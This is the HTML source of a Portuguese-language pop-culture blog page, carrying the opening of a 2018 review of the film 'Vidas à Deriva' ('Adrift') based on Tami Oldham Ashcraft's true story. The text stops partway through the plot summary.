0-3-3z'%3e%3c/path%3e%3cpath d='M19 10v2a7 7 0 0 1-14 0v-2'%3e%3c/path%3e%3cline x1='12' y1='19' x2='12' y2='23'%3e%3c/line%3e%3cline x1='8' y1='23' x2='16' y2='23'%3e%3c/line%3e%3c/svg%3e")}.side-tab li span{background-color:var(--navbar-bg);color:var(--button-color);display:flex;align-content:flex-end;align-items:flex-end;justify-content:flex-start;border-radius:var(--custom-radius);width:215px;height:120px;overflow:hidden}.side-tab a{display:flex;position:relative;border-radius:var(--custom-radius);height:120px;color:var(--button-color);box-shadow:var(--custom-shadow)}.side-tab li span em{width:100%;background:linear-gradient(to bottom, transparent, rgba(0,0,0,0.1));display:inline-block;overflow:hidden;text-align:left;padding-right:14px;padding-left:14px;font-size:10px;line-height:45px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:.3px;white-space:nowrap}@media screen and (max-width: 1133px){#global-wrapper{max-width:100%}.global-row{width:100%}.block-youtube-section .global-row,.pinterest-section,.main-menu-outer .navbar,.header-ads .container,#global-main,.content-row,#global-footer > .container,#footer-credits{box-sizing:border-box;padding:0 20px}.block-custom-style{padding-left:20px;padding-right:20px}}@media screen and (max-width: 980px){:root{--custom-image-height:360px}.side-tab li:first-child{padding-left:15px}.footer-by-social {flex-flow:wrap}.footer-by-social .fbs:nth-child(1){width:100%;height:140px;margin-bottom:20px}.footer-by-social .fbs:nth-child(2){width:76%;height:300px;margin-left:0%;flex-flow:wrap;padding:0}.footer-by-social .fbs:nth-child(3){width:22%;height:300px;margin-left:2%}.block-custom-style .posts-type-1 .grid-item,.posts-type-1 .grid-item{width:50%;margin:0 0 30px}.index-post:nth-child(1) .excerpt{font-size:13px}.index-post:nth-child(1) .excerpt,.index-post:nth-child(1) .entry-title{max-width:100%}.item-post .post-body{padding:15px 40px 0}.post-body .responsive-full-img..post-body .responsive-video-wrap{width:calc(100% + 80px);margin-left:-40px;margin-right:-40px}.index-post{width:50%}.index-post:nth-child(1) .entry-title{font-size:24px}#loop-section{width:calc(100% - (30% + 35px))}#special-wrap{width:30%}#HTML22{width:calc(100% + 40px);margin-left:-20px!important;}}@media screen and (max-width: 880px){.fixed-bar-item-post{height:80px;background:linear-gradient(to top, transparent, var(--outer-bg))}.fbip-btn{width:100%;flex-wrap:no-wrap;left:auto;top:15px}.btn-aumentar:hover:after,.btn-normal:hover:after,.btn-darkmode:hover:after{left:-12.5px;top:58px;max-width:50px;margin:0;text-wrap:wrap;line-height:10px;padding:8px 10px;font-size:8px}.btn-aumentar,.btn-normal,.btn-darkmode{margin:0 4px}.index-post:nth-child(1) .entry-title{font-size:30px}.header-icons{position:relative;right:auto;top:auto;width:max-content;padding-bottom:20px}.header-nav{display:none}.item-post .post-body{padding:15px 30px 0}.post-body .responsive-full-img,.post-body .responsive-video-wrap{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}.item-post .blog-entry-header .entry-image{height:472px}.item-post .excerpt{font-size:17px}.main-menu-outer .navbar{padding:0}.nav-active .back-to-top{opacity:0!important}.overlay,.show-mobile-menu,#offcanvas-menu{display:block}.nav-active .overlay{visibility:visible;opacity:1}.show-search,.hide-search{text-align:center;padding:0 20px}.darkmode-toggle{right:75px}.message-dark:after{right:85px}#nav-search .search-input{padding:0 40px 0 20px}.main-menu,.main-menu{display:none}#loop-section,#special-wrap{width:100%}#special-wrap{margin:35px 0 0}}@media screen and (max-width: 680px){:root{--custom-image-height:340px}.footer-by-social .fbs:nth-child(2){width:100%;height:300px;margin-left:0%;flex-flow:wrap;padding:0}.footer-by-social .fbs:nth-child(3){width:100%;height:140px;margin-left:0%;margin-top:20px}.block-carousel .owl-dots .owl-dot{width:15px}.block-carousel .owl-dots .owl-dot.active{width:25px}.item-post .post-body{padding:15px 20px 0}.post-body .responsive-full-img,.post-body .responsive-video-wrap{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px}#footer-credits .credits{font-size:10px}#show-comment-form{height:auto;padding:20px;box-sizing:border-box}#show-comment-form .c-title{width:100%;text-align:center}#show-comment-form .c-fb,#show-comment-form .c-dq{float:left;width:calc(50% - 8px)}.instagram-title-wrap .i-title{display:none}.item-post .blog-entry-header .entry-image{height:360px}.block-carousel .entry-image-link{height:190px}.posts-type-1 .grid-item{width:100%}.posts-type-1 .grid-item.item-0{margin:0 0 30px}.index-post{width:100%}.index-post:nth-child(1) .entry-title{font-size:26px}#about-section .footer-logo{max-width:280px}}@media screen and (max-width: 540px){.item-post .blog-entry-header .entry-meta{font-size:11px;justify-content:center}.block-custom-style .posts-type-1 .grid-item{width:100%}.back-to-top{bottom:auto;top:30px;right:30px}#fixed-bar-mobile{display:block}#global-footer{padding-bottom:60px}.item-post .post-body{padding:15px 10px 0}.post-body .responsive-full-img,.post-body .responsive-video-wrap{width:calc(100% + 20px);margin-left:-10px;margin-right:-10px}.item-post .blog-entry-header .entry-image{height:281px}.entry-nav .blog-pager-newer-link, .entry-nav .blog-pager-older-link{width:100%}.item-post .excerpt{font-size:15px}.related-posts .related-item{width:100%}#about-section .footer-logo{max-width:260px}#about-section{flex-direction:column}#about-section .footer-logo{justify-content:center;margin-right:auto;margin-left:auto}#footer-credits .copyright-text,#footer-credits .copyright-text{float:none}.about-section ul.social-footer{flex-wrap:wrap;justify-content:center;padding-left:0;float:none}}@media screen and (max-width: 440px){.custom-buttons{margin-right:25px}.cookie-bubble.show{border-radius:0;width:100%;max-width:100%;left:0!important;bottom:0!important}.footer-by-social .fbs-1{display:none}.index-post:nth-child(1) .entry-title{font-size:24px}#footer-credits .credits{font-size:9px}.item-post .blog-entry-header .entry-image{height:225px}.item-post h1.entry-title{font-size:28px}.meta-share li{margin:5px 5px 0 0}.meta-share li a.whatsapp,.meta-share li a.facebook,.meta-share li a.bluesky,.meta-share li a.x-twitter{width:34px}.meta-share li a.whatsapp span,.meta-share li a.facebook span,.meta-share li a.bluesky span,.meta-share li a.x-twitter span{display:none}.meta-share li a.whatsapp:before,.meta-share li a.facebook:before,.meta-share li a.bluesky:before,.meta-share li a.x-twitter:before{width:34px;background-color:rgba(0,0,0,0)}#about-section .footer-logo{max-width:240px}}@media screen and (max-width: 360px){.item-post .blog-entry-header .entry-meta{font-size:10px}.item-post .blog-entry-header .entry-image{height:180px}.item-post h1.entry-title{font-size:25px}.meta-share li a,.meta-share li a.facebook,.meta-share li a.x-twitter{width:27px}.meta-share li a.facebook:before,.meta-share li a.x-twitter:before{width:27px;background-color:rgba(0,0,0,0)}.errr h3{font-size:130px}#about-section .footer-logo{max-width:200px}}

--></style>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-7286594696451488' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='22485257' name='lomadee-verification'/>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-E6FR4LXJQ3'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-E6FR4LXJQ3');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3688130453140536900&amp;zx=82ad3bf9-5f98-4d79-9141-be26e67a8d22' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3688130453140536900&amp;zx=82ad3bf9-5f98-4d79-9141-be26e67a8d22' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7286594696451488 -->

</head>
<body class='item'>
<!-- Outer Wrapper -->
<div id='global-wrapper'>
<!-- Header Wrapper -->
<header id='header-section'>
<div class='top-header global-row'>
<div class='header-nav'><a class='ico ico-latest' href='/'></a><a class='ico ico-podcasts' href='/search/label/Podcast?max-results=7'></a><a class='ico ico-coffee' href='https://www.allpopstuff.com/p/mande-seu-post.html'></a></div>
<div class='main-logo section' id='main-logo' name='Main Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<!-- Custom Header SVG Logo -->
<a class='main-logo-img' href='https://www.allpopstuff.com/'>
<svg id='Camada_2' version='1.1' viewBox='0 0 979.76 100' xmlns='http://www.w3.org/2000/svg'>
<defs>
<style>
      .header-widget .st0 {
        fill: #7c1818;
      }
    </style>
</defs>
<g id='Camada_1-2'>
<g>
<path class='st0' d='M102.75,93.51L81.62,5.19c-.27-1.14-1.29-1.94-2.46-1.94H23.41c-1.17,0-2.19.81-2.46,1.95L.07,93.64c-.37,1.59.83,3.11,2.46,3.11h29.93c1.2,0,2.24-.85,2.48-2.03l1.52-7.62c.24-1.18,1.27-2.03,2.48-2.03h24.95c1.2,0,2.24.85,2.48,2.03l1.52,7.51c.24,1.18,1.27,2.03,2.48,2.03h29.92c1.63,0,2.84-1.53,2.46-3.12h0ZM58.06,61.69h-13.42c-1.6,0-2.79-1.46-2.48-3.03l6.67-32.98c.55-2.7,4.4-2.7,4.95,0l6.76,32.98c.32,1.57-.88,3.03-2.48,3.03Z'></path>
<path class='st0' d='M172.66,68.18h-24.82c-1.4,0-2.53-1.13-2.53-2.53V5.77c0-1.4-1.13-2.53-2.53-2.53h-28.71c-1.4,0-2.53,1.13-2.53,2.53v88.45c0,1.4,1.13,2.53,2.53,2.53h58.58c1.4,0,2.53-1.13,2.53-2.53v-23.52c0-1.4-1.13-2.53-2.53-2.53h.01Z'></path>
<path class='st0' d='M248.12,68.18h-24.82c-1.4,0-2.53-1.13-2.53-2.53V5.77c0-1.4-1.13-2.53-2.53-2.53h-28.71c-1.4,0-2.53,1.13-2.53,2.53v88.45c0,1.4,1.13,2.53,2.53,2.53h58.58c1.4,0,2.53-1.13,2.53-2.53v-23.52c0-1.4-1.13-2.53-2.53-2.53h0Z'></path>
<path class='st0' d='M410.65,0c-31.95,0-53.25,20-53.25,50s21.3,50,53.25,50,53.25-20,53.25-50S442.6,0,410.65,0Z'></path>
<path class='st0' d='M524.16,3.25h-45.91c-.44,0-.85.12-1.21.32,9.45,12.95,14.54,29.02,14.54,46.43s-5.09,33.48-14.54,46.43c.36.2.77.32,1.21.32h27.41c1.4,0,2.53-1.13,2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h13.06c24.16,0,40.26-14.03,40.26-35.07s-15.97-35.07-39.87-35.07v.02ZM517.28,50h-6.56c-1.4,0-2.53-1.13-2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h6.56c7.79,0,12.99,4.68,12.99,11.69s-5.19,11.69-12.99,11.69Z'></path>
<path class='st0' d='M617.62,37.6c-8.26-.85-14.45-1.46-14.45-6.07,0-3.16,4.13-5.46,9.59-5.46,6.38,0,11.26,3.09,12.13,7.54.16.84.92,1.44,1.78,1.44h22.21c1.06,0,1.9-.9,1.83-1.95-1.15-16.84-17.16-28.89-39.04-28.89s-38.86,12.26-38.86,30.97c0,20.89,16.88,26.11,35.58,28.17,8.01.85,14.21,1.58,14.21,6.44,0,3.52-4.13,6.07-9.84,6.07-6.79,0-12.25-3.57-13.12-8.75-.14-.85-.92-1.45-1.79-1.45h-23.4c-1.05,0-1.89.89-1.83,1.95,1.1,17.57,17.13,30.11,39.04,30.11,23.92,0,41.29-12.87,41.29-32.18,0-21.01-17.24-26.23-35.34-27.93h0Z'></path>
<path class='st0' d='M732.01,7.24h-74.07c-1.01,0-1.82.82-1.82,1.82v21.86c0,1.01.82,1.82,1.82,1.82h19.43c1.01,0,1.82.82,1.82,1.82v58.29c0,1.01.82,1.82,1.82,1.82h27.93c1.01,0,1.82-.82,1.82-1.82v-58.29c0-1.01.82-1.82,1.82-1.82h19.43c1.01,0,1.82-.82,1.82-1.82V9.06c0-1.01-.82-1.82-1.82-1.82Z'></path>
<path class='st0' d='M825.77,7.24h-27.93c-1.01,0-1.82.82-1.82,1.82v47.36c0,8.74-4.61,14.57-11.54,14.57-8.26-.61-11.54-7.65-11.54-14.57V9.06c0-1.01-.82-1.82-1.82-1.82h-27.93c-1.01,0-1.82.82-1.82,1.82v48.57c0,24.04,17.24,40.07,43.11,40.07s43.11-16.03,43.11-40.07V9.06c0-1.01-.82-1.82-1.82-1.82Z'></path>
<path class='st0' d='M903.74,7.24h-60.72c-1.01,0-1.82.82-1.82,1.82v83.79c0,1.01.82,1.82,1.82,1.82h27.93c1.01,0,1.82-.82,1.82-1.82v-23.07c0-1.01.82-1.82,1.82-1.82h21.86c1.01,0,1.82-.82,1.82-1.82v-19.43c0-1.01-.82-1.82-1.82-1.82h-21.86c-1.01,0-1.82-.82-1.82-1.82v-7.28c0-1.01.82-1.82,1.82-1.82h29.14c1.01,0,1.82-.82,1.82-1.82V9.06c0-1.01-.82-1.82-1.82-1.82h0Z'></path>
<path class='st0' d='M977.94,7.24h-60.72c-1.01,0-1.82.82-1.82,1.82v83.79c0,1.01.82,1.82,1.82,1.82h27.93c1.01,0,1.82-.82,1.82-1.82v-23.07c0-1.01.82-1.82,1.82-1.82h21.86c1.01,0,1.82-.82,1.82-1.82v-19.43c0-1.01-.82-1.82-1.82-1.82h-21.86c-1.01,0-1.82-.82-1.82-1.82v-7.28c0-1.01.82-1.82,1.82-1.82h29.14c1.01,0,1.82-.82,1.82-1.82V9.06c0-1.01-.82-1.82-1.82-1.82h.01Z'></path>
<path class='st0' d='M310.91,3.25h-45.91c-1.4,0-2.53,1.13-2.53,2.53v88.45c0,1.4,1.13,2.53,2.53,2.53h27.41c1.4,0,2.53-1.13,2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h13.06c8.11,0,15.31-1.59,21.31-4.49-1.39-6.05-2.11-12.37-2.11-18.89,0-13.76,3.18-26.67,9.17-37.87-6.93-5.66-16.54-8.88-27.98-8.88h-.01ZM304.02,50h-6.56c-1.4,0-2.53-1.13-2.53-2.53v-18.32c0-1.4,1.13-2.53,2.53-2.53h6.56c7.79,0,12.99,4.68,12.99,11.69s-5.19,11.69-12.99,11.69Z'></path>
</g>
</g>
</svg>
</a>
</div>
</div></div>
<div class='header-icons section' id='header-icons' name='Social Icons'><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-content'>
<ul class='social-icons social'>
<li class='pinterest'><a class='pinterest' href='https://pinterest.com/luciopm/' target='_blank'></a></li>
<li class='instagram'><a class='instagram' href='https://instagram.com/AllPOPStuff' target='_blank'></a></li>
<li class='youtube'><a class='youtube' href='https://www.youtube.com/channel/UCJXuJXFnHj5yp7EgU-5omrg?sub_confirmation=1' target='_blank'></a></li>
<li class='letterboxd'><a class='letterboxd' href='https://letterboxd.com/luciopm/' target='_blank'></a></li>
<li class='skoob'><a class='skoob' href='https://www.skoob.com.br/pt/user/67bd0365c8b5e482dd0468c9/bookshelf' target='_blank'></a></li>
<li class='bluesky'><a class='bluesky' href='https://bsky.app/profile/allpopstuff.bsky.social' target='_blank'></a></li>
<li class='facebook-f'><a class='facebook-f' href='https://facebook.com/AllPOPStuff' target='_blank'></a></li>
<li class='whatsapp'><a class='whatsapp' href='https://whatsapp.com/channel/0029VbAksxK7dmeg8ymhu42D' target='_blank'></a></li>
<li class='x-twitter'><a class='x-twitter' href='https://x.com/AllPOPStuff' target='_blank'></a></li>
<li class='spotify'><a class='spotify' href='https://open.spotify.com/user/allpopstuff' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
<!-- Navbar -->
<div class='main-menu-outer'>
<div class='navbar'>
<div class='container global-row'>
<span class='show-mobile-menu'></span>
<nav class='main-nav'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList155'>
<ul id='main-menu-nav'>
<li><a data-shortcode='[getMega label=&#39;Livros&#39; type=&#39;msimple&#39;]' href='#'>Livros</a></li>
<li><a data-shortcode='[getMega label=&#39;Filmes&#39; type=&#39;msimple&#39;]' href='#'>Filmes</a></li>
<li><a data-shortcode='[getMega label=&#39;MÚSICA&#39; type=&#39;msimple&#39;]' href='#'>Música</a></li>
<li><a data-shortcode='[getMega label=&#39;TV&#39; type=&#39;msimple&#39;]' href='#'>TV</a></li>
<li><a data-shortcode='[getMega label=&#39;ETC&#39; type=&#39;msimple&#39;]' href='#'>ETC</a></li>
<li><a data-shortcode='[getMega label=&#39;Entrevista&#39; type=&#39;msimple&#39;]' href='#'>Entrevistas</a></li>
<li><a data-shortcode='[getMega label=&#39;YouTube&#39; type=&#39;msimple&#39;]' href='#'>YouTube</a></li>
<li><a href='https://www.allpopstuff.com/p/quem-somos.html'>Quem Somos?</a></li>
<li><a href='https://www.allpopstuff.com/p/equipe.html'>Equipe</a></li>
<li><a href='https://www.allpopstuff.com/p/confira-abaixo-nosso-midia-kit.html'>Contato</a></li>
</ul>
</div></div>
</nav>
<span class='darkmode-toggle'></span>
<span class='show-search'></span>
<div id='nav-search'>
<form action='https://www.allpopstuff.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Digite o que procuras...' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
</div>
</div>
</div>
</header>
<div class='clearfix'></div>
<!-- Header Ads Wrapper -->
<div class='header-ads'>
<div class='header-ad container global-row section' id='header-ads' name='Header Ads'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-content'>
<a href="https://amzn.to/3vQpSmb" imageanchor="1"><img border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhedrob5Rz2kWzj5tYKEyaGujiv1rVXLuvjj5j1tyC_lmGHze0Uy0PbtIMIvAp5ffmNGYA6m7SEeSayU2ntqb2QTsopErLrzygCgQffYJDZpQY_pOW94yY1ZEmAg8QfwJvQ1WMesqBlPT4/w728-h90-p-k-no-nu/br_associates728x90._CB465180667_.jpg" / /></a>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='global-row' id='global-main'>
<div class='container'>
<!-- Main Wrapper -->
<main id='loop-section'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-entry-wrap'>
<article class='blog-post hentry item-post'>
<meta content='Astral Cultural' property='article:tag'/><meta content='Diamond Films' property='article:tag'/><meta content='Filmes' property='article:tag'/><meta content='Filmes' property='article:section'/><meta content='2018-07-16T10:30:00-03:00' property='article:published_time'/><meta content='2018-07-16T10:43:06-03:00' property='article:modified_time'/><meta content='2018-07-16T10:43:06-03:00' property='og:updated_time'/>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html"},"headline":"Vidas à Deriva | Crítica","keywords":["Astral Cultural"],"articleSection":["Astral Cultural", "Diamond Films", "Filmes"],"inLanguage":"pt-BR","commentCount":"0","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html#comments"]}],"description":"\u0026#39;Vidas á Deriva\u0026#39;  (\u0026#39;Adrift\u0026#39;) é uma adaptação do livro inspirado na historia real de Tami Oldham Ashcraft que chega as li...","articleBody":"\u0026#39;Vidas á Deriva\u0026#39;  (\u0026#39;Adrift\u0026#39;) é uma adaptação do livro inspirado na historia real de Tami Oldham Ashcraft que chega as livrarias em 17 de julho pela Editora Astral Cultural . O filme é dirigido por Baltasar Kormákur&#160; (\u0026#39;Evereste\u0026#39;) e quem assina o roteiro é Aaron e Jordan Kandell, (\u0026#39;Moana: Um Mar de Aventuras\u0026#39;)     Tami Oldham &#160;(Shailene Woodley, \u0026#39;Big Little Lies\u0026#39;)&#160;saiu de casa em San Siego, com uma mochila nas costas e com o coração cheio de sonhos. Decidiu se aventurar pelo mundo. Trocando trabalho por qualquer coisa que a mantivesse viajando, quando chegou ao Taiti ela encontrou o velejador&#160; Richard Sharp &#160;(Sam Claflin, \u0026#39;Como Eu Era Antes de Você\u0026#39;), bonito e simpático eles tinham muita coisa em comum, se apaixonaram a primeira vista e não se desgrudaram mais.         Pouco tempo depois, eles viveram uma especie de lua de mel antecipada, após alguns meses de relacionamento ele a convidou para velejar o mundo no seu barco. Richard rece&#8230;","datePublished":"2018-07-16T10:30:00-03:00","dateModified":"2018-07-16T10:43:06-03:00","isAccessibleForFree":true,"image":{"@type":"ImageObject","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/w1200-h675-p-k-no-nu/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png","height":675,"width":1200},"author":{"@type":"Person","name":"Unknown"},"publisher":{"@type":"Organization","name":"Blogger","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<div class='item-entry-inner'>
<div class='entry-header blog-entry-header'>
<nav class='hidden' id='breadcrumb'><a class='home' href='https://www.allpopstuff.com/'>Página inicial</a><em class='delimiter'></em><a class='label' href='https://www.allpopstuff.com/search/label/Astral%20Cultural'>Astral Cultural</a></nav>
<script type='application/ld+json'>{
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "name": "Página inicial",
                  "item": "https://www.allpopstuff.com/"
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "name": "Astral Cultural",
                  "item": "https://www.allpopstuff.com/search/label/Astral%20Cultural"
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "name": "Diamond Films",
                  "item": "https://www.allpopstuff.com/search/label/Diamond%20Films"
                },{
                  "@type": "ListItem",
                  "position": 4,
                  "name": "Filmes",
                  "item": "https://www.allpopstuff.com/search/label/Filmes"
                },{
                  "@type": "ListItem",
                  "position": 5,
                  "name": "Vidas à Deriva | Crítica",
                  "item": "https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html"
                }]
              }</script>
<span class='entry-category'>Filmes</span>
<div class='entry-title-wrap'>
<h1 class='entry-title'>
Vidas à Deriva | Crítica
</h1></div>
<span class='excerpt'>&#39;Vidas á Deriva&#39;  (&#39;Adrift&#39;) é uma adaptação do livro inspirado na historia real de Tami Oldham Ashcraft que chega as l&#8230;</span>
<div class='entry-share'>
<ul class='meta-share share-react social social-bg'>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/w1200-h675-p-k-no-nu/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png&description=https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' rel='nofollow' target='_blank' title='Pinterest'><span>Pinterest</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' rel='nofollow' target='_blank' title='WhatsApp'><span>WhatsApp</span></a></li>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' rel='nofollow' target='_blank' title='Facebook'><span>Facebook</span></a></li>
<li class='bluesky'><a class='bluesky' href='https://bsky.app/intent/compose?text=https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' rel='nofollow' target='_blank' title='Bluesky'><span>Bluesky</span></a></li>
<li class='x-twitter'><a class='bluesky' href='https://twitter.com/intent/tweet?url=https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' rel='nofollow' target='_blank' title='Twitter'><span>Twitter</span></a></li>
</ul>
</div>
<div class='entry-image'>
<div aria-label='Vidas à Deriva | Crítica' class='entry-image-link' data-href='https://www.allpopstuff.com/2018/07/vidas-deriva-critica.html' title='Vidas à Deriva | Crítica'>
<span class='entry-thumb before-mask' data-thumbnail='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/w72-h72-p-k-no-nu/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png'></span>
</div>
</div>
<div class='entry-meta'>
<span class='entry-author'><span class='by'>Unknown</span></span>
<span class='entry-author-social'>
<a class='user' href='https://bsky.app/profile/allpopstuff.bsky.social' rel='noreferrer' target='_blank'>@allpopstuff</a>
</span>
<span class='entry-time'><time class='published' datetime='2018-07-16T10:30:00-03:00'>segunda-feira, julho 16, 2018</time><em>
- Atualizado</em><time class='published updated' datetime='2018-07-16T10:43:06-03:00'>segunda-feira, julho 16, 2018</time></span>
</div>
</div>
<div class='clearfix' id='audio-player'></div>
<div id='before-ad'></div>
<div class='post-body entry-content' id='post-body'>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/s1600/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="460" data-original-width="755" height="388" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZ7j_dqIbzz-9zXG1impKW9A2wrs5G4fsM2rx_C8MuAjSdtT_DPuL6Bqmh3Yy8l7SN7IG3_WIFnylgcQV2TveOFjIPwFlos-ei5GxzSVvZngXyVfVGtD5ORXt4WXsqJpL2-HseGXgtmTE/s640-rw/Vidas-%25C3%25A0-Deriva-Cr%25C3%25ADtica-post.png" width="640" /></a></div>
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXQdgjrdV8DG16hzmKCwuw32hrxhdMo9ByvgPvXO2JKdCrj6GkFwKUoVDOjS9rnlhl-G3J3XFdqCNUtwha-rmdXiaxLqz4broQUM6uRK-tgD969RRNflR9j_B0aOIMZxySDq9ZnOcs9h0/s1600/Vidas+%25C3%25A0+Deriva+cartaz+poster+Brasil.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="1200" data-original-width="820" height="200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXQdgjrdV8DG16hzmKCwuw32hrxhdMo9ByvgPvXO2JKdCrj6GkFwKUoVDOjS9rnlhl-G3J3XFdqCNUtwha-rmdXiaxLqz4broQUM6uRK-tgD969RRNflR9j_B0aOIMZxySDq9ZnOcs9h0/s200-rw/Vidas+%25C3%25A0+Deriva+cartaz+poster+Brasil.jpg" width="136" /></a><b>'Vidas á Deriva'</b> ('Adrift') é uma adaptação do livro inspirado na historia real de <b>Tami Oldham Ashcraft </b>que chega as livrarias em <a href="https://amzn.to/2zPLlT4">17 de julho pela <b>Editora Astral Cultural</b></a>. O filme é dirigido por <b>Baltasar Kormákur&nbsp;</b>('Evereste') e quem assina o roteiro é <b>Aaron e Jordan Kandell, </b>('Moana: Um Mar de Aventuras')</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Tami Oldham</b>&nbsp;(Shailene Woodley, 'Big Little Lies')&nbsp;saiu de casa em San Siego, com uma mochila nas costas e com o coração cheio de sonhos. Decidiu se aventurar pelo mundo. Trocando trabalho por qualquer coisa que a mantivesse viajando, quando chegou ao Taiti ela encontrou o velejador&nbsp;<b>Richard Sharp</b>&nbsp;(Sam Claflin, 'Como Eu Era Antes de Você'), bonito e simpático eles tinham muita coisa em comum, se apaixonaram a primeira vista e não se desgrudaram mais.</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
